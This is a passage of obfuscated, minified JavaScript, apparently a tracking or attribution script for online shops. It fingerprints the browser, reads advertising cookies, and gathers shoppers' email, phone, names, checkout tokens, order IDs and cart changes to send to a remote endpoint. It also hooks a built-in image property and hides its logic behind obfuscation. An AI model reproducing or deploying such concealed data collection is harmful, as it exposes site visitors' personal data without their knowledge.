r[u(316)]()[u(1118)](function(n,r,t){return(null==t?void 0:t[u(617)](n))===r})}(),u=[{plat:Gn(),lang:Bn(u),lang_h:bn(u[r(354)]()),tz:function(){var n=M;if(Zr){var r=(new Zr)[n(1312)]()[n(556)];if(r)return r}r=-function(){var n=M,r=(new Date)[n(612)]();return Math[n(608)](new Date(r,0,1)[n(1302)](),new Date(r,6,1)[n(1302)]())}();return _[n(975)][n(308)](0<=r?"+":"")[n(308)](Math[n(744)](r))}()}],[4,function(){return A(this,void 0,void 0,function(){var t,i,e,v,f,c=a0_0x5df7,n={},o=(n[c(552)]=c(315),n),a=this;return b(this,function(n){var u=c,r={ejglo:function(n,r,t,u,i){return n(r,t,u,i)}};switch(n[u(525)]){case 0:t=[u(315),u(1168),u(1321),u(1249),u(1182),u(546),u(494),u(751)],i=navigator,e=i[u(907)]||{getHighEntropyValues:function(){return r[u(926)](A,a,void 0,void 0,function(){return b(this,function(n){return[2,null]})})}},v={},n[u(525)]=1;case 1:return n[u(1296)][u(564)]([1,3,,4]),[4,e[u(846)](t)];case 2:return v=n[u(1193)]()||{},[3,4];case 3:return n[u(1193)](),t[u(1123)](function(n){return v[n]="0"}),[3,4];case 4:return f={},t[u(257)](function(n){var t=u,r=e[n]||v[n],r=o[t(552)]==n&&void 0!==r?r[t(257)](function(n){var r=t;return""[r(308)](n[r(413)],"=")[r(308)](n[r(439)])}):r;f[n]=void 0===r?"":r}),[2,f]}})})}()];case 1:return(t=j[r(1179)](void 0,u[r(308)]([n[r(1193)]()])))[r(929)]=bn(t[r(315)]||[]),delete t[r(315)],t[r(1321)]&&(t[r(1285)]+="/"+t[r(1321)]),delete t[r(1321)],t[r(1285)]=t[r(1285)][r(1152)](0,20),t[r(1212)]=t[r(1249)]||"",delete t[r(1249)],t[r(974)]=t[r(751)]||"",delete t[r(751)],t[r(1259)]=(t[r(1182)]||"")[r(1152)](0,5),delete t[r(1182)],t[r(494)]=H[r(1002)](""+t[r(494)]||"",2),t[r(546)]=t[r(546)]||"0",t[r(1168)]=!!t[r(1168)],[2,t]}})})},Tr);function Tr(){return null!==br&&br[a0_0x5df7(1179)](this,arguments)||this}function Sr(){var n=w;return n(780)!==n(780)?[2,!0]:null!==Hr&&Hr[n(1179)](this,arguments)||this}function Fr(){return null!==qr&&qr[a0_0x5df7(1179)](this,arguments)||this}function Wr(){return null!==Yr&&Yr[h(1179)](this,arguments)||this}function Jr(n){this[a0_0x5df7(349)]=n}function Ir(n){var r=a0_0x5df7;this[r(349)]=n,this[r(1059)]=!1,function(i){var n={},e=(n[M(747)]=function(n,r){return n in r},n);A(this,void 0,void 0,function(){function t(){var u=a0_0x5df7,r=performance[u(968)]();Mr[u(1123)](function(r){var t=u,n=r[t(483)];n&&!localStorage[r[t(349)]]&&(X(function(){var n=t;return n(869)[n(308)](r[n(349)])}),r[t(693)](n,[t(402)]))}),X(function(){var n=u;return n(970)[n(308)](performance[n(968)]()-r,"ms")})}var u;return b(this,function(n){var r=a0_0x5df7;return i[r(1059)]||(Mr[r(478)](function(n){return n==i})||Mr[r(564)](i),yr||(yr=!0,u=Cr,e[r(747)](r(879),document)?document[r(346)](r(875),function(){var n=r;n(1154)==document[n(879)]?(t(),u[n(459)]()):n(1253)==document[n(879)]&&u[n(490)]()}):window[r(346)](r(1195),function(n){n[r(937)]&&t()},!0),window[r(346)](r(788),function(n){t()},!0))),[2]})})}(this)}var Gr,L,Or,pr=new q(M(288)),n=(new q(M(1175)),Gr=r,(c={})[(L=M)(786)]=L(1023),Or=c,(c={})[L(999)]=function(){return Or[L(786)]},c[L(851)]=!1,c[L(1215)]=!0,(v={})[L(999)]=function(){return!1},v[L(851)]=!1,v[L(1215)]=!0,U(Er,Gr),Object[L(601)](Er[L(571)],L(529),c),Object[L(601)](Er[L(571)],L(948),v),Er[L(571)][L(1325)]=function(){return A(this,void 0,void 0,function(){var t;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return t={},[4,function(){var n=M;{var r;return _[n(841)]===n(1024)?((r={}).id=_0x446e47[n(461)],r.q=_0x4212f9[n(944)],r.v=_0xd8e214[n(1297)],r):A(this,void 0,void 0,function(){var t;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return[4,pr[r(999)]()];case 1:return null!=(t=n[r(1193)]())&&t[r(632)]?[4,pr[r(1187)]()]:[3,3];case 2:return n[r(1193)](),[2,t[r(632)]];case 3:return[2,""]}})})}}()];case 1:return[2,(t[r(939)]=n[r(1193)](),t)]}})})},Er);function Er(){return null!==Gr&&Gr[L(1179)](this,arguments)||this}var kr,l,Rr,D,Qr,B,$r=M(871),v=(Qr=r,(f={})[(B=M)(999)]=function(){return B(262)},f[B(851)]=!1,f[B(1215)]=!0,(c={})[B(999)]=function(){return!1},c[B(851)]=!1,c[B(1215)]=!0,U(u0,Qr),Object[B(601)](u0[B(571)],B(529),f),Object[B(601)](u0[B(571)],B(948),c),u0[B(571)][B(1325)]=function(){return A(this,void 0,void 0,function(){var r,e;return b(this,function(n){var u=a0_0x5df7,i={peMoL:function(n,r,t){return n(r,t)}};try{if(1<(r=gn(localStorage[u(712)]($r)||"[]"))[u(808)])return e=[],r[u(1123)](function(t){var n,r=u;if(r(697)===r(1058))return[2,!1];t==location[r(1128)]||(null==(n=t)?void 0:n.u)==location[r(1128)]||e[r(1101)](function(n){var r;return t==n||(null==(r=n)?void 0:r.u)==t||(null==(r=n)?void 0:r.u)==(null==t?void 0:t.u)})||e[r(564)](t)}),[2,{url:e[u(1152)](0,7)[u(257)](function(n){var r,t=u;return t(1174)==typeof n?null==(r=null==n?void 0:n[t(1152)])?void 0:r[t(591)](n,0,500):i[t(905)](j,j({},n),{u:null==(n=null==(r=null==n?void 0:n.u)?void 0:r[t(1152)])?void 0:n[t(591)](r,0,500)})})}]}catch(n){}return[2,{}]})})},u0),n0=window,f=(Rr=r,(f={})[(D=M)(999)]=function(){return D(265)},f[D(851)]=!1,f[D(1215)]=!0,(c={})[D(999)]=function(){var n=D;return n(988)!==n(988)&&!!_0x2396d2},c[D(851)]=!1,c[D(1215)]=!0,U(t0,Rr),Object[D(601)](t0[D(571)],_[D(449)],f),Object[D(601)](t0[D(571)],_[D(382)],c),t0[D(571)][D(1325)]=function(u){var i,e,n={},v=(n[D(410)]=function(n,r){return n==r},n);return A(this,void 0,void 0,function(){var t;return b(this,function(n){var r=a0_0x5df7;return[2,Mn({prd_i:null==(t=(null==u?void 0:u[r(620)])||(null==(i=n0[r(1299)])?void 0:i[r(620)]))?void 0:t.id,prd_n:this[r(1086)](v[r(410)](null,t)?void 0:t[r(1148)]),prd_p:null==t?void 0:t[r(1245)],prd_v:null==t?void 0:t[r(660)],col_i:(null==(i=n0[r(1299)])?void 0:i[r(1140)])||(null==u?void 0:u[r(1140)]),search:this[r(1086)]((null==(e=n0[r(1299)])?void 0:e[r(690)])||(null==u?void 0:u[r(690)])),crt:r(753)==(null==(e=n0[r(1299)])?void 0:e[r(797)]),ms_country:null==(e=n0[r(544)])?void 0:e[r(874)],curr:null==(e=n0[r(1299)])?void 0:e[r(935)]},function(n,r){return!!n})]})})},t0[D(571)][D(1086)]=function(n){var r,t=D;return n&&null!=(r=n0[t(1299)])&&r[t(558)]&&2.14<Number(null==(r=n0[t(1299)])?void 0:r[t(558)])?null==(r=null==(r=(new DOMParser)[t(1051)](n,t(689)))?void 0:r[t(291)])?void 0:r[t(704)]:n},t0);function r0(){return null!==kr&&kr[a0_0x5df7(1179)](this,arguments)||this}function t0(){return null!==Rr&&Rr[a0_0x5df7(1179)](this,arguments)||this}function u0(){return null!==Qr&&Qr[a0_0x5df7(1179)](this,arguments)||this}function i0(n){var r=M;return(null===(n=document[r(739)][r(670)](r(1077)+n+r(1197)))||_[r(466)](void 0,n)?void 0:n[r(1275)]())||""}kr=r,(c={})[(l=M)(999)]=function(){return l(295)},c[l(851)]=!1,c[l(1215)]=!0,(r={})[l(999)]=function(){return!1},r[l(851)]=!1,r[l(1215)]=!0,U(r0,kr),Object[l(601)](r0[l(571)],l(529),c),Object[l(601)](r0[l(571)],l(948),r),r0[l(571)][l(1325)]=function(){var u={wNLPm:l(979),hXVEo:function(n,r){return n(r)},SyGNm:function(n,r){return n(r)}};return A(this,void 0,void 0,function(){var t;return b(this,function(n){var r=a0_0x5df7;return X(function(){return a0_0x5df7(615)}),t=function(){var n=M;try{var r,t,u;if(n(831)===n(831))return r=i0(n(637)),t=atob(r),null==(u=JSON[n(699)](t))?void 0:u[n(1056)];_0x1b4531[n(1032)](this[n(349)],_0x1a79d8)}catch(n){return null}}(),[2,j({fbp:i0(u[r(910)]),fbc:u[r(940)](i0,r(987)),ttp:u[r(838)](i0,r(599)),scid:i0(r(572)),epik:i0(r(1050)),axwrt:i0(r(1191)),aleid:i0(r(931)),alart:i0(r(1305))},t&&{ky:t})]})})};var e0,c=[new r0,new u,new Dr,new o,new t,new v,new n,new f],v0={variant:M(323),list:c},f0=v0[M(660)],c0=(s0[(e0=M)(675)]=function(u,i){return A(this,void 0,void 0,function(){var t;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return!this.me||null!=i&&i[r(253)]?(this.me=new s0(u),t=performance[r(968)](),this.me[r(357)]=!W(),[4,this.me[r(454)](i)]):[2,this.me];case 1:return n[r(1193)](),[4,this.me[r(691)]((null==i?void 0:i[r(253)])||!1)];case 2:return n[r(1193)](),this.me[r(688)]=performance[r(968)]()-t,[2,this.me]}})})},Object[e0(601)](s0[e0(571)],e0(825),{get:function(){var u=e0;return this[u(447)][u(257)](function(n){var r=u,t={};return t[r(529)]=n[r(529)],t[r(726)]=n[r(825)],t})},enumerable:!1,configurable:!0}),s0[e0(571)][e0(454)]=function(t){return A(this,void 0,void 0,function(){return b(this,function(n){var r=a0_0x5df7;return[2,this[r(533)](function(n){return n[r(454)](t)})]})})},s0[e0(571)][e0(533)]=function(c){return A(this,void 0,void 0,function(){var t,u,i,e,v,f;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return this[r(357)]?[4,Promise[r(666)](this[r(447)][r(257)](c))]:[3,2];case 1:return[2,n[r(1193)]()];case 2:t=[],n[r(525)]=3;case 3:n[r(1296)][r(564)]([3,8,9,10]),u=Z(this[r(447)]),i=u[r(1309)](),n[r(525)]=4;case 4:return i[r(624)]?[3,7]:(e=i[r(632)],[4,c(e)]);case 5:n[r(1193)](),t[r(564)](e),n[r(525)]=6;case 6:return i=u[r(1309)](),[3,4];case 7:return[3,10];case 8:return v=n[r(1193)](),v={error:v},[3,10];case 9:try{i&&!i[r(624)]&&(f=u[r(1061)])&&f[r(591)](u)}finally{if(v)throw v[r(1266)]}return[7];case 10:return[2,t]}})})},s0[e0(571)][e0(691)]=function(t){var n=e0;return n(850)!==n(317)?A(this,void 0,void 0,function(){return b(this,function(n){var r=a0_0x5df7;return[2,this[r(533)](function(n){return n[r(691)](t)})]})}):_0x51fc2d[n(868)](_0x271652)[n(411)](function(n,r){return n[r]=_0x5a7f01(_0x14d2c7[r],r),n},{})},s0),o0=H[M(813)](7),a0=M(341),g=window,x0=new k("id");function s0(n,r){var t=a0_0x5df7,u=this;this[t(592)]=n,this[t(447)]=v0[t(447)],this[t(1114)]={},this[t(688)]=NaN,this[t(357)]=!1,this[t(447)][t(1123)](function(n){return n[t(443)]=u})}function w0(w,z){var h,t=M,d={AJMjt:function(n){return _[a0_0x5df7(260)](n)},pVqAh:_[t(372)],JxKRI:function(n,r){return n===r},KCPyc:function(n,r){return n===r},tGiEN:function(n,r){return _[t(416)](n,r)},pStUD:function(n,r){return n===r},wLtBl:function(n,r){return n==r},QBSNo:function(n,r){return n===r},TShud:function(n,r,t){return n(r,t)}};return A(this,void 0,void 0,function(){var v,a,f,x,s=t;return d[s(313)](b,this,function(n){var i,r,t,c=s,u={},o=(u[c(895)]=c(538),u[c(1018)]=function(n,r){return n+r},u);return v=new Date,a=o0(),X(function(){return c(549)+a}),x0[c(693)](a),X(function(){var t,u,i,e,v,f=c;return o[f(895)]===f(585)?(t={OhTee:f(331),QffCq:function(n){return n()},ZumGe:function(n){return n()},JMJVO:function(n,r){return n+r},emdNc:function(n,r){return n!=r}},_0x3c686d(this,function(n){var r=f;switch(n[r(525)]){case 0:if(_0x403bb1[_0xab0112[r(1194)]()+""]="mnversion=3G",(u=_0x512e00)[r(594)])throw new _0x17eb6c(t[r(997)]);return u[r(594)]=!0,_0x25785c[r(267)]||(_0x28f2d3[r(267)]={}),_0x14e519[r(267)].s=r(489),_0x5ef259[r(267)][r(286)]=!0,[4,t[r(300)](_0x25f793)];case 1:return _0x16da61({action:r(765),pixelId:i=n[r(1193)](),ver:null===(_0x272b57=_0x2ba62b[r(1299)])||void 0===_0x33f67b?void 0:_0x4036d7[r(558)],isHeadless:!!_0xc216b4(),plat:t[r(760)](_0x184757),time:_0x4217b7[r(968)]()}),r(336)==i&&_0x8c0dfd(function(){return r(1324)}),i||_0x37b019(function(){return r(1169)}),!_0x5429e2()&&_0x4b8ce8()?[2,{}]:(_0xad3f58=_0x2e9b2c[r(544)],_0x339201()||r(323)!=_0x4ca108||_0x5ec6ba()!=_0x59cf14[r(860)]||_0x5ab363||_0x8509a3(_0x4b04c4,500),e=t[r(1111)](_0x31e6b3[r(892)]||_0x4404ad(),r(498)),_0x169dcd(),[4,_0x35188d(e,i)]);case 2:return v=n[r(1193)](),_0x2728ef(e,i,_0x5eb2e2()),t[r(1207)](r(1178),i)?[3,4]:[4,_0x144d0f()];case 3:n[r(1193)](),n[r(525)]=4;case 4:return _0x5d9aa1()&&(_0x512f9d[r(945)]=v),[2,v]}})):o[f(1018)](f(1277),a)}),f=document[c(458)],x=d[c(903)](Un),[2,{eid:a,client_at:v[c(854)](),shop:w,plat:(null==(h=g[c(1299)])?void 0:h[c(1285)])||Nn[c(860)],front_domain:Hn()[c(1152)](Hn()[c(883)](d[c(839)])?4:0),email:x?"":(null==(h=null==(h=null==(h=g[c(544)])?void 0:h[c(956)])?void 0:h[c(1200)])?void 0:h[c(665)]())||(d[c(848)](null,h=null==(h=null==(h=null==(h=g[c(544)])?void 0:h[c(1074)])?void 0:h[c(983)])?void 0:h[c(1200)])||void 0===h?void 0:h[c(665)]())||(null==z?void 0:z[c(1200)])||(null==(h=d[c(848)](null,h=g[c(1299)])||void 0===h?void 0:h[c(647)])?void 0:h.em)||(d[c(1236)](null,h=null==(h=g[c(1299)])?void 0:h[c(956)])||void 0===h?void 0:h[c(822)]),phone:x?"":(d[c(772)](null,h=null===(h=g[c(544)])||d[c(465)](void 0,h)?void 0:h[c(956)])||void 0===h?void 0:h[c(888)])||(null==(h=null==(h=null==(h=g[c(544)])?void 0:h[c(1074)])?void 0:h[c(983)])?void 0:h[c(888)])||(null==z?void 0:z[c(888)]),first_name:d[c(1181)](null,z)?void 0:z[c(1113)],last_name:null==z?void 0:z[c(1219)],user:x?"":null==(h=null==(h=g[c(544)])?void 0:h[c(956)])?void 0:h[c(1286)],cotkn:x?"":(d[c(613)](null,h=null==(h=g[c(544)])?void 0:h[c(279)])||void 0===h?void 0:h[c(1254)])||(null==(h=null==(h=g[c(544)])?void 0:h[c(956)])?void 0:h[c(1254)])||(null==(h=g[c(1299)])?void 0:h[c(1177)])||(null==z?void 0:z[c(1254)]),chk_i:null==z?void 0:z[c(1075)],order_id:x?"":(null==(h=g[c(1299)])?void 0:h[c(324)])||(null==z?void 0:z[c(374)])||(null==z?void 0:z[c(324)])||(null==(h=null==(h=g[c(1299)])?void 0:h[c(956)])?void 0:h.id),url:Zn(g[c(1126)][c(1128)]),tab:(void 0===(r=a)&&(r=""),u=a0,g[(t=M)(763)]?(g[t(763)]&&!g[t(763)][t(712)](u)&&g[t(763)][t(1317)](u,e()),g[t(763)][t(712)](u)):e()),title:(i=M)(1251)!==i(1264)?[][i(1152)][i(591)](document[i(840)][i(393)](i(470)))[i(354)](function(n,r){var t,u=i;return u(1071)===u(973)?-1==_0x38f9e8.x&&-1==_0x59a88d.y?0:((t={}).x=_0x1d5cf8.x-_0xc4ee2f.x,t.y=_0x35d790.y-_0x196c35.y,t=t,_0x301c04[u(488)](_0x517a46[u(488)](t.x,2)+_0x5e2b76[u(488)](t.y,2),.5)):n[u(862)]>r[u(862)]?1:-1})[i(257)](function(n){var r=i;return n[r(1138)]||document[r(529)]||n[r(704)]})[i(478)](function(n){return!!n}):_0xd82cc8,ref:f,ver:null==(h=g[c(1299)])?void 0:h[c(558)]}];function e(){return r||H[a0_0x5df7(813)](7)()}})})}var z0=window,h0=new q(e);!function(){var t;A(this,void 0,void 0,function(){return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return[4,h0[r(999)]()];case 1:return(null==(t=n[r(1193)]())?void 0:t[r(632)])||""||setTimeout(function(){},500),[2]}})})}();var d0=Object[M(287)](HTMLImageElement[M(571)],M(277));[(r=M)(568),r(547),r(1109),r(540),_[r(1184)],r(1306),r(703),r(554)][r(606)]((null==(u=z0[r(1299)])?void 0:u[r(1163)])||(null==(u=z0[r(544)])?void 0:u[r(664)]))&&(_[r(1110)](null,u=z0[r(1126)][r(1128)])||void 0===u||!u[r(606)](r(1280)))||Object[M(601)](HTMLImageElement[M(571)],_[M(264)],j(j({},d0),{set:function(n){var r,t=M;null!=(r=null==d0?void 0:d0[t(693)])&&r[t(591)](this,n)}}));function L0(){return A(void 0,void 0,void 0,function(){var i,e=a0_0x5df7,v={QGjBy:e(524),ABkKZ:function(n,r){return n===r},hRVYp:function(n,r){return _[e(1046)](n,r)}};return b(this,function(n){var u,r=e;if(v[r(843)]!==r(524))return u=this,_0x167010(this,function(n){var t=r;switch(n[t(525)]){case 0:return this[t(483)]=t(1174)==typeof _0x408e88||null==_0x29adc8?_0x5916d7:_0x5ef47d[t(632)],[4,_0x5c76ae[t(666)](this[t(611)](_0x4b5ba8)[t(257)](function(n){var r=t;return n[r(693)](u[r(349)],_0x14a074)}))];case 1:return n[t(1193)](),[2]}});switch(n[r(525)]){case 0:return C?[2]:[4,B0[r(999)]()];case 1:var t={};return t[r(1252)]=[],t[r(1180)]={},i=null===(i=n[r(1193)]())||v[r(319)](void 0,i)?void 0:i[r(632)],C=v[r(503)](C,i)?gn(i):t,[2]}})})}function l0(){return A(void 0,void 0,void 0,function(){return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return[4,B0[r(693)](Bn(C))];case 1:return[2,n[r(1193)]()]}})})}function D0(o,a){A(void 0,void 0,void 0,function(){var v,f,c={CsZJB:function(n,r,t){return n(r,t)},ioaaZ:function(n){return n()}};return b(this,function(n){var r,u,t,i,e=a0_0x5df7;switch(n[e(525)]){case 0:return v=!1,[4,L0()];case 1:for(f in n[e(1193)](),C[e(1180)])C[e(1180)][f][e(920)]<Date[e(968)]()-1e3&&(delete C[e(1180)][f][e(920)],C[e(1252)][e(564)](c[e(578)](j,j({},C[e(1180)][f]),{type:f})),delete C[e(1180)][f],v=!0);return r=C[e(1252)],(t={})[(u=M)(480)]=u(603),i=t,r[u(1118)](function(n){var t=u;return Object[t(868)](n)[t(1101)](function(n){var r=t;return![i[r(480)],"tw"][r(606)](n)})})[e(808)]?[4,function(i,e,v){var f,c={uElRZ:function(n,r){return n(r)},iZaQF:function(n,r){return n===r}};return A(this,void 0,void 0,function(){var t,u;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return t=c[r(1290)](y0,i),u=_n({shop:e,plat:(null===(f=z0[r(1299)])||c[r(663)](void 0,f)?void 0:f[r(1285)])||Nn[r(860)],action:r(844),data:v}),[4,An(t,u,2)];case 1:return n[r(1193)](),[2]}})})}(o,a,(e(758),C[e(1252)]))]:[3,3];case 2:n[e(1193)](),n[e(525)]=3;case 3:return C[e(1252)][e(808)]&&(v=!0),t=C[e(1180)],C={history:[],current:t=void 0===t?{}:t},v?[4,c[e(528)](l0)]:[3,5];case 4:n[e(1193)](),n[e(525)]=5;case 5:return[2]}})})}var Dr=M(623),C=null,B0=new q(Dr),g0=function(i,e,v){return _[M(1037)](A,void 0,void 0,void 0,function(){var t,u={OhLMm:function(n,r,t){return n(r,t)}};return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return[4,L0()];case 1:return n[r(1193)](),null!=(t=null==(t=C[r(1180)])?void 0:t[e])&&t[r(920)]||(C[r(1180)][e]={timestamp:Date[r(968)]()}),null!=(t=null==(t=C[r(1180)])?void 0:t[e])&&t[v]&&(null==(t=null==(t=C[r(1180)])?void 0:t[e])?void 0:t[v])!==i&&(delete C[r(1180)][e][r(920)],C[r(1252)][r(564)](j(u[r(914)](j,{},C[r(1180)][e]),{type:e})),delete C[r(1180)][e]),C[r(1180)][e]=j(j({timestamp:Date[r(968)]()},C[r(1180)][e]),((t={})[v]=i,t)),[4,l0()];case 2:return n[r(1193)](),[2]}})})},C0=function(n,r){setTimeout(function(){D0(n,r),C0(n,r)},1e3)};function y0(n){var r=M;return n+(n[r(927)]("/")?"":"/")+r(844)}var y,M0,_0=64,j0=128,A0=document,b0=window,H0=new q(M(1278)),X0=new q(M(1205)),q0=new q(e),Y0=new q(""[M(308)](e,M(749))),V0=new k("id"),N0=(M0={Ruepw:function(n,r){return _[a0_0x5df7(1262)](n,r)}},P0[(y=M)(571)][y(335)]=function(){return A(this,void 0,void 0,function(){var t={CwIFN:function(n){return n()}},u=this;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return qn()||t[r(435)](Yn)||Pn()==Nn[r(622)]||Pn()==Nn[r(1029)]?[2]:(A0[r(346)](r(356),function(){u[r(1013)]()}),A0[r(346)](r(408),function(){u[r(1013)]()}),[4,this[r(798)]()]);case 1:return n[r(1193)](),[2]}})})},P0[y(571)][y(1013)]=function(){var n=y,t=this;this[n(890)]&&clearTimeout(this[n(890)]),this[n(890)]=setTimeout(function(){var r=n;if(r(421)!==r(421))return _0x11ad22(void 0,void 0,void 0,function(){var t,u,i,e=r,n={},v=(n[e(1196)]=e(860),n);return _0x521e45(this,function(n){var r=e;switch(n[r(525)]){case 0:return[4,_0x5ae7ab()];case 1:return n[r(1193)]()?[4,_0x1448f1(r(950),null)]:[3,5];case 2:return t=n[r(1193)](),_0x1485dd(t[r(276)]),t=_0x11568f[r(945)],delete _0x3eb92b[r(945)],r(830)!=typeof t?[3,5]:[4,_0x3dd86c()];case 3:return i=n[r(1193)](),[4,t({srv:r(1178)===i?r(312):r(360),inf:{shop:i,plat:(null==(i=_0x152d57[r(1299)])?void 0:i[r(1285)])||v[r(1196)]}})];case 4:u=n[r(1193)](),_0x2a681a(function(){return u}),n[r(525)]=5;case 5:return[2]}})});t[r(798)]()},500)},P0[y(571)][y(798)]=function(){var s,w,z={yqWRE:function(n){return n()},GFqyQ:function(n,r){return n(r)},kHIQb:function(n,r){return n(r)}};return A(this,void 0,void 0,function(){var f,c,o,a,x;return b(this,function(n){var u,i,e,v,t=a0_0x5df7;switch(n[t(525)]){case 0:var r={};return r[t(283)]=t(1103),qn()||Yn()?[2]:(f=z[t(1040)](Pn),[4,An(this[t(344)](f),null,2,r)]);case 1:return(o=n[t(1193)]())[t(897)]?[2]:(c=this[t(513)](o[t(276)],f),null!=(s=null==c?void 0:c[t(636)])&&s[t(1101)](function(n){var r=t;return(null==(n=null==n?void 0:n.id)?void 0:n[r(808)])>_0})?(Vn(function(){var n=t;return n(900)[n(308)](_0,n(1234))}),[2]):((null==(s=null==c?void 0:c[t(1254)])?void 0:s[t(808)])||0)>j0?(Vn(function(){var n=t;return n(398)[n(308)](j0,n(1234))}),[2]):c&&c[t(636)]?[4,H0[t(999)]()]:[3,7]);case 2:return o=n[t(1193)](),a=o&&o[t(632)]?z[t(383)](m0,o[t(632)]):[],u=a,i=c[t(636)],(r={})[(e=M)(1087)]=function(n,r){return n-r},v=r,a={added:i[e(257)](function(r){var n=e,t=u[n(478)](function(n){return!(n.id!=r.id||n.v!=r.v&&n.v&&r.v)});return t&&t.q>=r.q?null:{id:r.id,q:v[n(1087)](r.q,t?t.q:0),v:r.v}})[e(1118)](function(n){return!!n}),removed:u[e(257)](function(r){var n=e,t=i[n(478)](function(n){return!(n.id!=r.id||n.v!=r.v&&n.v&&r.v)});return t&&_[n(1210)](t.q,r.q)?null:{id:r.id,q:Math[n(744)](r.q-(t?t.q:0)),v:r.v}})[e(1118)](function(n){return!!n}),current:i[e(257)](function(n){var r={};return r.id=n.id,r.q=n.q,r.v=n.v,r})},x=z[t(370)](K0,c[t(636)]),null!=(s=a[t(812)])&&s[t(808)]||null!=(w=a[t(436)])&&w[t(808)]?[4,this[t(676)](a,c[t(1254)]||(null==(w=b0[t(1299)])?void 0:w[t(729)])||"",function(n){var r=M;{if(r(740)===r(740)){for(;30<n[r(808)];)n=H[r(325)](n);return n}var t={};t[r(534)]=_0x5baf27,_0xcf6f2[r(937)]&&_0xd272c0[r(693)](_0x38a1a6(_0x40ed55(_0x565575({},_0x1c5fab[r(1039)]()),t)))}}(x))]:[3,4];case 3:n[t(1193)](),n[t(525)]=4;case 4:return[4,H0[t(693)](x)];case 5:return n[t(1193)](),[4,X0[t(693)](c[t(1254)]||"")];case 6:return n[t(1193)](),[3,10];case 7:return[4,H0[t(1187)]()];case 8:return n[t(1193)](),[4,X0[t(1187)]()];case 9:n[t(1193)](),n[t(525)]=10;case 10:return[2]}})})},P0[y(571)][y(513)]=function(n,r){var t,u=y,n=M0[u(672)](gn,n);return r==Nn[u(1326)]?{token:null==(t=null==n?void 0:n[0])?void 0:t.id,items:null==(t=null==n?void 0:n[0])?void 0:t[u(1075)][u(473)][u(257)](function(n){var r=u,t={};return t.id=n[r(461)],t.q=n[r(944)],t.v=n[r(1297)],t})}:r==Nn[u(590)]?{token:"",items:n[u(636)][u(257)](function(n){var r=u,t={};return t.id=n.id,t.q=n[r(944)],t})}:{token:n[u(1254)],items:n[u(636)][u(257)](function(n){var r=u,t={};return t.id=n[r(1160)],t.q=n[r(944)],t.v=n[r(904)],t})}},P0[y(571)][y(344)]=function(n){var r=y;return n==Nn[r(1326)]?r(1256):n==Nn[r(590)]?r(1100):"//"[r(308)](Hn(),r(1223))[r(308)](""[(n=M)(308)](Xn)[n(308)]((Math[n(1194)]()+"")[n(1152)](2,9)))},P0[y(571)][y(676)]=function(a,x,s){var w,z;return A(this,void 0,void 0,function(){var t,u,i,e,v,f,c=a0_0x5df7,n={},o=(n[c(1206)]=function(n,r){return n===r},n);return b(this,function(n){var r=c;switch(n[r(525)]){case 0:return[4,V0[r(999)]()];case 1:return t=n[r(1193)]()||"",[4,q0[r(999)]()];case 2:return(u=(null==(w=n[r(1193)]())?void 0:w[r(632)])||"")?[3,4]:[4,Y0[r(999)]()];case 3:return i=(null===(w=n[r(1193)]())||o[r(1206)](void 0,w)?void 0:w[r(632)])||"",[3,5];case 4:i="",n[r(525)]=5;case 5:return v=i,e=H[r(813)](7)(),[4,An(""[r(308)](this[r(892)]),_n(j(j({signalId:e,eid:t,monkeyId:u},v&&{tmpMonkey:v}),{shop:this[r(664)],plat:(null==(z=b0[r(1299)])?void 0:z[r(1285)])||Nn[r(860)],action:r(753),changes:a,token:x,hash:s,url:Zn(b0[r(1126)][r(1128)])})),2)];case 6:return v=n[r(1193)](),g0(e,r(782),"tw"),v[r(276)]&&(f=gn(v[r(276)]),u&&r(771)!=u||!f[r(477)]||(u=jn(f[r(477)]),q0[r(693)](u))),mn(j({action:r(753),time:Date[r(968)]()},a)),[2]}})})},P0);function P0(n,r){var t=a0_0x5df7;this[t(892)]=n,this[t(664)]=r}function K0(n){var t=M;return n[t(354)](function(n,r){return _[t(569)](n.id,r.id)?-1:n.id>r.id?1:n.v<r.v?-1:n.v>r.v?1:0})[t(257)](function(n){return n=n,""[(r=M)(308)](n.id,".")[r(308)](n.q)[r(308)](n.v?":"[r(308)](n.v):"");var r})[t(977)](",")}function m0(n){var t,e=M;return e(958)===e(958)?n[e(548)](",")[e(257)](function(n){var r,t,u,i=e;return _[i(1186)](i(574),i(574))?(r=(n=n[i(548)]("."))[0],t=(n=n[1][i(548)](":"))[0],n=n[1],{id:r,q:Number(t),v:n}):(u=this[i(597)],_0x1f1bd5[i(1118)](function(n){var r=i;return r(537)==n[r(750)]})[i(1118)](function(n){return!n[i(1171)]})[i(257)](_0x5860cb)[i(1123)](function(n){u+=n[i(632)]}),u)}):((n={})[e(805)]=e(1201),t=n,_0x53b5ef(this,function(n){var r=e;switch(n[r(525)]){case 0:return[4,new _0x3969a6(t[r(805)])[r(999)]()];case 1:return r(1268)==(null===(_0x2c3297=n[r(1193)]())||void 0===_0x27174d?void 0:_0x514b66[r(632)])||0==(null===(_0x570275=null===(_0x9524ff=_0x324e8a[r(544)])||void 0===_0x45e7bf?void 0:_0x4d1229[r(909)])||void 0===_0x2ceaca?void 0:_0x568405[r(857)]())||!1===(null===(_0x13d6ad=_0x94eff3[r(1299)])||void 0===_0x47eafe?void 0:_0x561a3d[r(1291)])?[2,!1]:[2,!0]}}))}var Y,U0,Z0=document,T0=window,S0=new q(e),F0=new q(""[M(308)](e,M(749))),W0=new k("id"),J0=(U0={BqijO:function(n,r){return n(r)},jKVZb:function(n,r){return n===r},pJYpm:function(n,r,t){return n(r,t)}},G0[(Y=M)(571)][Y(335)]=function(){var r=Y,t=this;T0[r(346)](r(298),function(n){return t[r(924)](n)}),T0[r(346)](r(668),function(n){return t[r(661)](n)}),T0[r(509)]&&T0[r(509)](r(424),r(359),function(n){return t[r(662)](n)}),Z0[r(346)](r(356),function(n){return t[r(1065)](n)}),Z0[r(346)](r(408),function(n){return t[r(1065)](n)})},G0[Y(571)][Y(1065)]=function(n){var r=Y,t=this,n=n[r(1052)];!(n instanceof 